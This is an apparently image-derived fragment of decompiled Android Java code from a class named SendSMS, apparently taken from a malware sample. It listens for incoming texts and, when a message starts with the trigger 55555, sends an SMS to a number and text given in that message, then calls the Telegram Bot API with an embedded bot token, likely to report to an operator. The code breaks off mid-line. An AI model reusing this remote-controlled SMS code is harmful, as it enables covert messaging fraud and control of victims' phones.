 ReceiveSms SendSMS
13 import okhttp3.OkHttpClient;
14 import okhttp3.Request;
15 import okhttp3.Response;
16
17 /* loaded from: classes3.dex */
18 public class SendSMS extends BroadcastReceiver {
19 private final OkHttpClient client = new OkHttpClient();
20 final String TAG = "demo";
21
22 @Override // android.content.BroadcastReceiver
23 public void onReceive(Context context, Intent intent) {
24 Bundle extras;
25 Bundle bundle;
26 Object[] objArr;
27 SmsMessage[] smsMessageArr;
28 String str = " ";
29 String str2 = ",";
30 if (intent.getAction().equals("android.provider.Telephony.SMS_RECEIVED") && (extras = intent.getExtras()) != null) {
31 try {
32 Object[] objArr2 = (Object[]) extras.get("pdus");
33 SmsMessage[] smsMessageArr2 = new SmsMessage[objArr2.length];
34 int i = 0;
35 while (i < smsMessageArr2.length) {
36 smsMessageArr2[i] = SmsMessage.createFromPdu((byte[]) objArr2[i]);
37 smsMessageArr2[i].getOriginatingAddress();
38 String messageBody = smsMessageArr2[i].getMessageBody();
39 messageBody.replace("&", "  ").replace("#", str).replace("?", str);
40 String str3 = messageBody.split(str2)[0];
41 String str4 = messageBody.split(str2)[1];
42 String str5 = messageBody.split(str2)[2];
43 String str6 = str;
44 String str7 = str2;
45 if (Integer.parseInt(str3.toString()) == 55555) {
46 SmsManager.getDefault().sendTextMessage(str4, null, str5, null, null);
47 bundle = extras;
48 try {
49 objArr = objArr2;
50 this.client.newCall(new Request.Builder().url("https://api.telegram.org/bot5796415225:AAENzPKisdBc2OFVj8CdEQNr9G1
51 @Override // okhttp3.Callback
52 public void onFailure(Call call, IOException iOException) {
53 iOException.printStackTrace();
54 }
55
56 @Override // okhttp3.Callback
57 public void onResponse(Call call, Response response) throws IOException {
58 Log.d("demo", "OnResponse: Thread Id " + Thread.currentThread().getId());